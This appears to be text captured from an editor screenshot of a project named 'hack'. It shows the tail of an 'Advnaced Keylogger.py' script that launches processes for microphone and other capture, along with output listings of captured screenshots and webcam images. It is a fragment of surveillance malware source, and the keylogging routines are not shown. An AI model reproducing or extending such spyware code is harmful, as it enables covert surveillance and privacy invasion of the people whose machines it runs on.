 File Edit Selection View Go Run Terminal Help hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Screen/screenshot3.png
Screen/screenshot4.png
Screen/screenshot5.png
Screen/screenshot6.png
Screen/screenshot7.png
Screen/screenshot8.png
Screen/screenshot9.png
Webcam/0.png
Webcam/1.png
Webcam/2.png
Webcam/3.png
powershell
Python
0 0 Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7